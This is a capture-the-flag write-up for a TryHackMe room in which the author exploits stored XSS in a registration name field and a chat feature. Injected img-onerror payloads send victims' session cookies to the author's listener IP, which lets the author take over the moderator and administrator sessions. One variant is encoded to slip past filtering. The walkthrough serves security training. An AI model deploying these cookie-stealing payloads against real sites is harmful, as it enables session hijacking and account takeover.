Never click on links received from unknown sources. Can you capture the flags and get admin access to the web app?
THM Room: https://tryhackme.com/room/whatsyourname
This room is a part of the Advanced Client-Side Attack module.
Let’s begin. We are told to
add the hostname
worldwap.thmin thehostsfile.
When we visit the site, there isn’t much there:

If we inspect the cookies, we will notice that the session cookie does not have the HttpOnly flag. This means that we can access it from JavaScript.
It looks like our only option is to register. The room is dedicated to XSS attacks; this suggests that we need to apply one.
First, we need to set up a listener to watch for Administrator’s cookies:
python3 -m http.server 80
Then, let us try this payload to send us cookies:
fetch(
`http://10.9.1.103?c=${document.cookie}`,
{ mode: 'no-cors' }
)
10.9.1.103 is our IP address. The script fetches the cookies from the browser and sends them to us. We watch the logs and wait for the cookies.
The no-cors mode disables Cross-Origin Resource Sharing (CORS) to prevent unnecessary error messages.

We will inject an img tag with a bad src attribute and our payload in onerror. To hide the “broken image” icon, we will use the hidden attribute:
Name<img src=x onerror="fetch(`http://10.9.1.103?c=${document.cookie}`, {mode:'no-cors'})" hidden>
Let’s register:
After the successful registration, the system tells us to use login.worldwap.thm:

We need to add that domain to our hosts file, and then we can visit the site.
We will see a blank page. However, if we look at its source code, we will see a comment suggesting that we use the login.php page.
Let us see if we have something in our logs:

And we do! Let us grab one of the cookies and go to Developer Tools, then Storage, Cookies, and set the value for the PHPSESSID cookie. Refresh the page, and we are in:

We have successfully stolen the Moderator’s session and obtained the first flag.
Now we need to find a way to become an Administrator. It looks like the only available option is Chat.

We will use the same payload, just change the parameter name to distinguish between Moderators and Administrators:
Hi there!<img src=x onerror="fetch(`http://10.9.1.103?D=${document.cookie}`, {mode:'no-cors'})" hidden>
After we send it, we will see something like this:

It looks like the server has neutralized our payload. It’s sad. However, if we look at the logs, we will see that we do have the Administrator’s session cookie:

And it is valid:

We’ve got our second flag, but my inner perfectionist does not like this solution. It probably worked because the verification script was implemented imperfectly.
What we can do is to encode our payload. CyberChef to the rescue!

We now have a better message:
Hi!<img src=x onerror="fetch(`http://10.9.1.103?D=${document.cookie}`, {mode:'no-cors'})" hidden>
Let us try it:

And it worked as expected.
Room completed!